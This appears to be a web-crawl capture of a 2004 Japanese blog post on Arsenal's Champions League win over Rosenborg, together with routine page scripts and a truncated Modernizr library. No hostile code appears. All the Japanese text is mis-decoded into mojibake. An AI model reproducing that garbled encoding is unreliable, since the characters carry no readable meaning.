

--- FILE ---
content_type: text/html; charset=none
request_url: https://www.nobodymag.com/journal/archives/2004/1210_0441.php
body_size: 5520
content:
<!DOCTYPE html>
<html>

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="utf-8">
    <title>
        ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°&lt;br&gt;ã‚°ãƒ«ãƒ¼ãƒ—ãƒ»ãƒªãƒ¼ã‚°æœ€çµ‚ç¯€&lt;br&gt;ã‚¢ãƒ¼ã‚»ãƒŠãƒ«å¯¾ãƒ­ãƒ¼ã‚¼ãƒ³ãƒœãƒª        |
        nobodymag
    </title>

    
        <link rel="prev" href="https://www.nobodymag.com/journal/archives/2004/1209_1523.php" title="ã€Žç›®è¦šã‚ã‚ˆã¨äººé­šã¯æ­Œã†ã€æ˜Ÿé‡Žæ™ºå¹¸">
    
    
        <link rel="next" href="https://www.nobodymag.com/journal/archives/2004/1214_1041.php" title="ã‚¢ãƒ¼ã‚»ãƒŠãƒ«å¯¾ãƒã‚§ãƒ«ã‚·ãƒ¼">
    
    <!-- Open Graph PÃ¥rotocol -->
    <meta property="og:type" content="article">
    <meta property="og:locale" content="ja_JP">
    <meta property="og:title" content="ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°&lt;br&gt;ã‚°ãƒ«ãƒ¼ãƒ—ãƒ»ãƒªãƒ¼ã‚°æœ€çµ‚ç¯€&lt;br&gt;ã‚¢ãƒ¼ã‚»ãƒŠãƒ«å¯¾ãƒ­ãƒ¼ã‚¼ãƒ³ãƒœãƒª">
    <meta property="og:url" content="https://www.nobodymag.com/journal/archives/2004/1210_0441.php">
    <meta property="og:description" content="æœ€è¿‘ã®ã‚¢ãƒ¼ã‚»ãƒŠãƒ«ã®æˆ¦ã„ã¶ã‚Šã‚’è¦‹ã‚‹ãªã‚Šã€ã“ã®ãƒãƒ¼ãƒ ã«æµ®ä¸Šã—ãŸå•é¡Œã®å¤§ãã•ãŒã†ã‹ãŒãˆãŸã€‚å‹ã¦ãªã„ã€è‡ªä¿¡ã‚’å¤±ã†ã€å‹ã¡ã‚²ãƒ¼ãƒ ã‚’å‹ã¡ãã‚Œãªã„ã€‚ãã‚Œã«å¯¾ï¼°ï¼³ï¼¶æˆ¦ã®ãƒ¬ãƒƒãƒ‰ã‚«ãƒ¼ãƒ‰ã§ãƒ´ã‚£ãƒ¼ãƒ©ã¨ãƒ­ãƒ¼ãƒ¬ãƒ³ãŒã€ã“ã®æ—¥ã¯å‡ºå ´åœæ­¢ã€‚ã“ã®è©¦åˆã‚’å‹ãŸãªã‘ã‚Œã°ã€ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°æ•—é€€ãŒæ±ºã¾ã‚‹ã€‚ã•ã‚‰ã«ã€ä»Šé€±ã®åœŸæ›œæ—¥ã¯å¯¾ãƒã‚§ãƒ«ã‚·ãƒ¼ã€‚ä»Šã‚·ãƒ¼ã‚ºãƒ³æœ€å¤§ã®æ•°æ—¥é–“ã€‚ çµæžœã¯5-1ã®å¤§å‹ã€‚æ–°èžç´™ä¸Šã§ã¯ã‚»ã‚¹ã‚¯ã®æ´»èºãŒå¤§ããå–ã‚Šä¸Šã’ã‚‰ã‚Œã¦ã„ã‚‹ã€‚ã ...">
    <meta property="og:site_name" content="nobodymag">

    

    <meta itemprop="description" content="æœ€è¿‘ã®ã‚¢ãƒ¼ã‚»ãƒŠãƒ«ã®æˆ¦ã„ã¶ã‚Šã‚’è¦‹ã‚‹ãªã‚Šã€ã“ã®ãƒãƒ¼ãƒ ã«æµ®ä¸Šã—ãŸå•é¡Œã®å¤§ãã•ãŒã†ã‹ãŒãˆãŸã€‚å‹ã¦ãªã„ã€è‡ªä¿¡ã‚’å¤±ã†ã€å‹ã¡ã‚²ãƒ¼ãƒ ã‚’å‹ã¡ãã‚Œãªã„ã€‚ãã‚Œã«å¯¾ï¼°ï¼³ï¼¶æˆ¦ã®ãƒ¬ãƒƒãƒ‰ã‚«ãƒ¼ãƒ‰ã§ãƒ´ã‚£ãƒ¼ãƒ©ã¨ãƒ­ãƒ¼ãƒ¬ãƒ³ãŒã€ã“ã®æ—¥ã¯å‡ºå ´åœæ­¢ã€‚ã“ã®è©¦åˆã‚’å‹ãŸãªã‘ã‚Œã°ã€ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°æ•—é€€ãŒæ±ºã¾ã‚‹ã€‚ã•ã‚‰ã«ã€ä»Šé€±ã®åœŸæ›œæ—¥ã¯å¯¾ãƒã‚§ãƒ«ã‚·ãƒ¼ã€‚ä»Šã‚·ãƒ¼ã‚ºãƒ³æœ€å¤§ã®æ•°æ—¥é–“ã€‚ çµæžœã¯5-1ã®å¤§å‹ã€‚æ–°èžç´™ä¸Šã§ã¯ã‚»ã‚¹ã‚¯ã®æ´»èºãŒå¤§ããå–ã‚Šä¸Šã’ã‚‰ã‚Œã¦ã„ã‚‹ã€‚ã ...">
    <link itemprop="url" href="https://www.nobodymag.com/journal/archives/2004/1210_0441.php">
    

    
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<meta property="fb:app_id" content="670136770391393" />

<link rel="stylesheet" href="/css/normalize.min.css?bb3c805bfb8f2fb964983e8a4bbf5a9cef6e0cc5863a24f4443a9fc0d5a43479">
<link rel="stylesheet" href="/css/main.css?3cc4d0a5c827f4182bc8b50fef30b52084c27ae31af38a1fc22ca5caae1e6547">



<script src="/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-7016644586412296",
		enable_page_level_ads: true
	});
</script>

<script>
	(function(d) {
	  var config = {
		kitId: 'etg4eid',
		scriptTimeout: 3000,
		async: true
	  },
	  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
	})(document);
  </script>

<!-- Google Tag Manager -->
<script>(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({
			'gtm.start':
				new Date().getTime(), event: 'gtm.js'
		}); var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
	})(window, document, 'script', 'dataLayer', 'GTM-NVFMV7H');</script>
<!-- End Google Tag Manager -->

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

  <script src="https://cdn.tailwindcss.com"></script>
  <script>
    tailwind.config = {
  corePlugins: {
    preflight: false,
  }
    }
  </script>
</head>

<body>
    
<div id="fb-root"></div>
<script async defer crossorigin="anonymous"
	src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v6.0&appId=670136770391393&autoLogAppEvents=1"></script>

<div class="header-container">
	<header class="wrapper clearfix">
		<div class="title">
			<a href="/" style="display: inline-block;">
				<object style="pointer-events: none;"
					onload="if (this.getSVGDocument) this.getSVGDocument().documentElement.style.cursor='pointer';"
					data="/img/nobody.svgz">
					<img src="/img/nobody.png">
				</object>
			</a>
		</div>

		<!--Pattern HTML-->
		<div id="pattern" class="pattern">
			<!--Begin Pattern HTML-->
			<a href="#menu" class="menu-link"></a>
			<nav id="menu" role="navigation">
				<ul>
					<li><a href="/journal.html">JOURNAL</a></li>
					<li><a href="/report_index.html">SPECIAL</a></li>
					<li><a href="/heibon/">REPORT</a></li>
					<!--li><a href="/junya/opening/">Photo</a></li-->
					<li><a href="https://store.nobodymag.com" target="_blank">NOBODY STORE</a></li>

				</ul>
			</nav>
		</div>
		<!--End Pattern HTML-->

	</header>
</div>

<div class="search-container">
	<div class="wrapper">
		<div class="search">
			<form class="search-form" method="get" action="https://www.google.com/search">
				<input type="text" name="q" class="search-input" placeholder="search nobody" />
				<input type="hidden" name="hl" value="ja" />
				<input type="hidden" name="hq" value="inurl:nobodymag.com">
				<input type="hidden" name="ie" value="UTF-8">
				<input type="hidden" name="oe" value="UTF-8">
				<input type="hidden" name="filter" value="0">
				<input class="search-submit" type="image" src="/img/search-btn.gif" />
			</form>
		</div>
		<div class="social">
			<a href="https://www.instagram.com/nobodymag/" target="_blank">
				<img src="/img/insta.png" alt="" />
			</a>
			<a href="https://twitter.com/nobodymag" target="_blank">
				<img src="/img/tw.png" alt="" />
			</a>
			<a href="https://ja-jp.facebook.com/nobodymag" target="_blank">
				<img src="/img/fb.png" alt="" />
			</a>
		</div>
	</div>
</div>
    <div class="sp">
        <div class="wrapper">

            
<div id="tw">
	<div id="boxArea" style="display:table;padding:0 0 0 2px;line-height:1.2;">
		<div style="height:22px;float:left;">
			<a href="https://twitter.com/share" class="twitter-share-button" {count} data-via="nobodymag" data-lang="ja" data-hashtags="nobodymag" data-dnt="true">ãƒ„ã‚¤ãƒ¼ãƒˆ</a>
			<!-- <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script> -->
		</div>
		<div style="width:67px;height:22px;float:left;"><a data-pocket-label="pocket" data-pocket-count="none" class="pocket-btn" data-lang="ja"></a></div>
		<div style="width:86px;height:22px;float:left;"><span>
			<div class="line-it-button" data-lang="ja" data-type="share-a" data-env="REAL" data-url="https://developers.line.biz/ja/docs/line-social-plugins/install-guide/using-line-share-buttons/" data-color="default" data-size="small" data-count="true" data-ver="3" style="display: none;"></div>
			<script src="https://www.line-website.com/social-plugins/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
		</span></div>
		<div style="width:86px;height:22px;float:left;" class="fb-share-button" data-href="https://www.nobodymag.com/journal/archives/2004/1210_0441.php" data-layout="button" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.nobodymag.com%2Fjournal%2Farchives%2F2004%2F1210_0441.php&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">ã‚·ã‚§ã‚¢</a></div>
	</div>
	<script type="text/javascript">!function (d, i) { if (!d.getElementById(i)) { var j = d.createElement("script"); j.id = i; j.src = "https://widgets.getpocket.com/v1/j/btn.js?v=1"; var w = d.getElementById(i); d.body.appendChild(j); } }(document, "pocket-btn-js");</script>
</div>
            <p class="mt-navi">
                
                    <a href="https://www.nobodymag.com/journal/archives/2004/1209_1523.php">&laquo; previous</a> |
                
                <a href="https://www.nobodymag.com/">ãƒ¡ã‚¤ãƒ³</a>
                
                    | <a href="https://www.nobodymag.com/journal/archives/2004/1214_1041.php">next &raquo;</a>
                
            </p>
            <p class="mt-etrdate">
                December 10, 2004
            </p>
            <article>
                <h1>
                    ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°<br>ã‚°ãƒ«ãƒ¼ãƒ—ãƒ»ãƒªãƒ¼ã‚°æœ€çµ‚ç¯€<br>ã‚¢ãƒ¼ã‚»ãƒŠãƒ«å¯¾ãƒ­ãƒ¼ã‚¼ãƒ³ãƒœãƒª
                        
                </h1>
                <h5>[
                    
                        <a href="https://www.nobodymag.com/journal/archives/cat_cinema.php">
                            cinema
                        </a>
                    , 
                        <a href="https://www.nobodymag.com/journal/archives/cat_sports.php">
                            sports
                        </a>
                    ]</h5>
                <p>æœ€è¿‘ã®ã‚¢ãƒ¼ã‚»ãƒŠãƒ«ã®æˆ¦ã„ã¶ã‚Šã‚’è¦‹ã‚‹ãªã‚Šã€ã“ã®ãƒãƒ¼ãƒ ã«æµ®ä¸Šã—ãŸå•é¡Œã®å¤§ãã•ãŒã†ã‹ãŒãˆãŸã€‚å‹ã¦ãªã„ã€è‡ªä¿¡ã‚’å¤±ã†ã€å‹ã¡ã‚²ãƒ¼ãƒ ã‚’å‹ã¡ãã‚Œãªã„ã€‚ãã‚Œã«å¯¾ï¼°ï¼³ï¼¶æˆ¦ã®ãƒ¬ãƒƒãƒ‰ã‚«ãƒ¼ãƒ‰ã§ãƒ´ã‚£ãƒ¼ãƒ©ã¨ãƒ­ãƒ¼ãƒ¬ãƒ³ãŒã€ã“ã®æ—¥ã¯å‡ºå ´åœæ­¢ã€‚ã“ã®è©¦åˆã‚’å‹ãŸãªã‘ã‚Œã°ã€ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°æ•—é€€ãŒæ±ºã¾ã‚‹ã€‚ã•ã‚‰ã«ã€ä»Šé€±ã®åœŸæ›œæ—¥ã¯å¯¾ãƒã‚§ãƒ«ã‚·ãƒ¼ã€‚ä»Šã‚·ãƒ¼ã‚ºãƒ³æœ€å¤§ã®æ•°æ—¥é–“ã€‚<br />
çµæžœã¯5-1ã®å¤§å‹ã€‚æ–°èžç´™ä¸Šã§ã¯ã‚»ã‚¹ã‚¯ã®æ´»èºãŒå¤§ããå–ã‚Šä¸Šã’ã‚‰ã‚Œã¦ã„ã‚‹ã€‚ã ãŒã€å®Ÿéš›ã«ã¯å…ˆé€±ã®å¯¾ãƒãƒ¼ãƒŸãƒ³ã‚¬ãƒ æˆ¦ã§ã®å‹åˆ©ï¼ˆ3-0ï¼‰ã‹ã‚‰ã‚‚ã£ã¨å¤§ããªå¤‰åŒ–ãŒã‚ã£ãŸã—ã€ã“ã®å¯¾ãƒ­ãƒ¼ã‚¼ãƒ³ãƒœãƒªæˆ¦ã‚’è¦‹ãŸäººãªã‚‰ã€èª¿å­ãã®ã‚‚ã®ã¯å¤§ã—ã¦ä¸ŠãŒã£ã¦ã¯ã„ãªã„ã“ã¨ãŒç†è§£ã•ã‚ŒãŸã¨æ€ã†ã€‚<br />
ã¾ãšå¤§ããªå¤‰åŒ–ã€ãã‚Œã¯ãƒ¬ãƒ¼ãƒžãƒ³ã‚’è«¦ã‚ãŸã“ã¨ã ã€‚å‹ã¡ãã‚Œãªã„ã®ã¯ãƒ¬ãƒ¼ãƒžãƒ³ã®ãƒŸã‚¹ã€‚ãã‚ŒãŒãªã‘ã‚Œã°å‹ã£ã¦ã„ãŸã€‚ã‚­ãƒ£ãƒ³ãƒ™ãƒ«è² å‚·ã®ã¨ãã‚»ãƒ³ã‚¿ãƒ¼ãƒãƒƒã‚¯ã‚’å‹™ã‚ã‚‹ã®ã¯ã‚·ã‚¬ãƒ³ã ãŒã€ãã®ã‚·ã‚¬ãƒ³ã®ã‚ªã‚¦ãƒ³ã‚´ãƒ¼ãƒ«ã§å¼•ãåˆ†ã‘ãŸãƒ‘ãƒŠã‚·ãƒŠã‚¤ã‚³ã‚¹æˆ¦ã¯ã€ã‚·ã‚¬ãƒ³ã®ãƒŸã‚¹ã§ã‚‚ã‚ã‚‹ãŒã€ã‚·ã‚¬ãƒ³ã¨ãƒ¬ãƒ¼ãƒžãƒ³ã®é€£æºã®ãƒŸã‚¹ã€‚ã‚­ãƒ£ãƒ³ãƒ™ãƒ«ã¯å¾©å¸°ä»¥æ¥ã€ãƒšãƒŠãƒ«ãƒ†ã‚£ã‚¨ãƒªã‚¢å†…ã§ãƒ¬ãƒ¼ãƒžãƒ³ã®æ­£é¢ã«ä¸ŠãŒã£ãŸãƒœãƒ¼ãƒ«ã‚’ãƒ¬ãƒ¼ãƒžãƒ³ã«ä»»ã›ãšãƒ˜ãƒƒãƒ‰ã§ã‚¯ãƒªã‚¢ã—ãŸã€‚ãƒ‡ã‚£ãƒ•ã‚§ãƒ³ã‚¹é™£ã«ãƒ¬ãƒ¼ãƒžãƒ³ã¸ã®ä¿¡é ¼ãŒãªã„ã€‚ãƒ´ã‚§ãƒ³ã‚²ãƒ«ã¯ã€ã‚­ãƒ¼ãƒ‘ãƒ¼ã‚’ã€27 æ­³ã®ã‚¹ãƒšã‚¤ãƒ³äººã‚¢ãƒ«ãƒ ãƒ‹ã‚¢ã«ä»£ãˆãŸã€‚åˆ¥ã«å¥½ã‚»ãƒ¼ãƒ–ã‚’é€£ç™ºã™ã‚‹ã‚ã‘ã§ã¯ãªã„ã€‚ã”ãæ™®é€šã®ãƒ—ãƒ¬ãƒ¼ã‚’ã”ãæ™®é€šã«ã“ãªã™ã ã‘ã®ï¼§ï¼«ã ã€‚ã ãŒã€ã“ã®ã‚«ãƒ³ãƒ•ãƒ«å‰¤ã¯å³åŠ¹æ€§ã‚’æŒã£ã¦ã„ãŸã€‚ãƒãƒ¼ãƒ ã®èª¿å­ãŒä¸ŠãŒã‚‰ãªã„ã€‚ãã®è¨¼æ‹ ã«ã‚¢ãƒ¼ã‚»ãƒŠãƒ«ã®ãƒã‚¼ãƒƒã‚·ãƒ§ãƒ³ã‚’è¦‹ã‚‹ã¨ã€èª¿å­ã®æ‚ªã„ãƒãƒ¼ãƒŸãƒ³ã‚¬ãƒ ã‚’åœ§å€’ã§ããªã„ã—ã€å¿«å‹ã«è¦‹ãˆã‚‹ç‚¹å·®ã‚’ã¤ã‘ãŸãƒ­ãƒ¼ã‚¼ãƒ³ãƒœãƒªæˆ¦ã§ã®50%ã‚’åˆ‡ã£ã¦ã„ã‚‹ã€‚ã¤ã¾ã‚Šã€ãƒã‚¼ãƒƒã‚·ãƒ§ãƒ³ã§åœ§å€’ã—ã€ãƒ‡ã‚£ãƒ•ã‚§ãƒ³ã‚¹ç¶²ã‚’ãšãŸãšãŸã«å¼•ãè£‚ã„ã¦åœ§å‹ã™ã‚‹ã‚¢ãƒ¼ã‚»ãƒŠãƒ«ã§ã¯ãªãã€æ‰“ã£ãŸã‚·ãƒ¥ãƒ¼ãƒˆãŒæž ã«åŽã¾ã‚Šã€æ‰“ãŸã‚ŒãŸæ™®é€šã®ã‚·ãƒ¥ãƒ¼ãƒˆã‚’ï¼§ï¼«ãŒã‚»ãƒ¼ãƒ–ã™ã‚‹ã¨ã„ã†æˆ¦ã„â”€â”€å‡¡åº¸ãªã‚‚ã®â”€â”€ã«çµ‚å§‹ã—ãªãŒã‚‰ã€å€‹äººæŠ€ã§å‹ã£ã¦ã„ã‚‹ã€‚ãã‚ŒãŒç¾çŠ¶ã ã€‚<br />
ç¢ºã‹ã«ãƒ´ã‚£ãƒ¼ãƒ©ã«å¤‰ã‚ã£ã¦å…¥ã£ãŸãƒ•ãƒ©ãƒŸãƒ‹ã¯ãã‚Œãªã‚Šã«é ‘å¼µã£ãŸã—ã€ã‚»ã‚¹ã‚¯ã‚‚ã„ã¤ã‚‚ã‚ˆã‚Šç©æ¥µçš„ã«ãƒ´ã‚¡ã‚¤ã‚¿ãƒ«ã‚¨ãƒªã‚¢ã«é¡”ã‚’å‡ºã—ã€è¦‹äº‹ãªã‚·ãƒ¥ãƒ¼ãƒˆã‚’æ±ºã‚ã‚‚ã—ãŸãŒã€æµéº—ã§ã€å¤‰å®¹ã—ã¦ã„ãç©ºé–“ãŒã„ãã¤ã‚‚é€£ç¶šã™ã‚‹ã‚¢ãƒ¼ã‚»ãƒŠãƒ«ã®ã‚¢ã‚¿ãƒƒã‚¯ã¯è¦‹ã‚‰ã‚Œãªã„ã€‚<br />
ã ãŒã€å‹ã£ãŸã®ã¯ã€è‰¯ã‹ã£ãŸã€‚ä»Šé€±æœ«ã®ãƒã‚§ãƒ«ã‚·ãƒ¼æˆ¦ã«å ‚ã€…ã¨æœ›ã‚ã‚‹ã°ã‹ã‚Šã§ã¯ãªãã€16å‹ã¡æ®‹ã£ãŸæœ‰åŠ›ãƒãƒ¼ãƒ ã®ä¸­ã«ã‚¢ãƒ¼ã‚»ãƒŠãƒ«ãŒæ®‹ã‚Šã€ãƒãƒ£ãƒ³ãƒ”ã‚ªãƒ³ã‚ºãƒ»ãƒªãƒ¼ã‚°ã®ã“ã‚Œã‹ã‚‰ã«ç¹‹ãŒã£ãŸã€‚ã‚·ãƒ¼ã‚ºãƒ³ã‚‚ã‚ˆã†ã‚„ãã“ã‚Œã‹ã‚‰ä¸­ç›¤æˆ¦ã€‚æˆ¦ã„ã¯ã“ã‚Œã‹ã‚‰ã ã€‚</p>

<div align="right">æ¢…æœ¬æ´‹ä¸€</div>
            
                <div id="subnavi">
                    <ul>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_architecture.php">
                                architecture
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_art.php">
                                art
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_book.php">
                                book
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_cinema.php">
                                cinema
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_current_montage.php">
                                current montage
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_design.php">
                                design
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_dvd.php">
                                DVD
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_interview.php">
                                interview
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_music.php">
                                music
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_photo_theater_etc.php">
                                photo, theater, etc...
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_photograph.php">
                                photograph
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_sports.php">
                                sports
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_talk.php">
                                talk
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_theater.php">
                                theater
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_.php">
                                é€£è¼‰
                            </a></li>
                        
                    </ul>
                </div>
            
            </article>
        </div>
    </div>

    
<div class="ad">
	<!-- nobodyad -->
	<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7016644586412296" data-ad-slot="8213029490" data-ad-format="auto" data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
    
<div class="footer-container">
	<footer class="wrapper">
		<div class="address">
			<h3>NOBODYç·¨é›†éƒ¨</h3>
			<p>
				E-MAIL:
				&#99;&#111;&#110;&#116;&#97;&#99;&#116;&#64;&#110;&#111;&#98;&#111;&#100;&#121;&#109;&#97;&#103;&#46;&#99;&#111;&#109;
			</p>
		</div>

		<!--div class="footer-navi">
        <ul>
            <li><a href="/index1.html">AboutUs</a></li>
            <li><a href="/index1.html">Recruit</a></li>
            <li><a href="/contact_index.html">Contact</a></li>
        </ul>
    </div-->
	</footer>
</div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script>
	window.jQuery || document.write('<script src="/js/vendor/jquery-1.11.0.min.js"><\/script>')
</script>

<script src="/js/main.js?f3d067a06edf0dae90cfc491ace18d9674b8918734b8838a04dfcba408ce7efe"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YTFid4SY4hr6er7wZ--BpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769869485508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.nobodymag.com/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js
body_size: 18470
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style 